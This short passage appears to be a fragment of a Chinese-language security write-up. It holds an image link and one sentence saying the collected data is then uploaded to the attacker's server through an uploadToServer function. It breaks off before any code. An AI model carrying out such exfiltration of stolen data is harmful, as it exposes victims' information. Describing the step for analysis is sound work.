 然后将获取的数据通过uploadToServer函数上传到攻击者服务器:
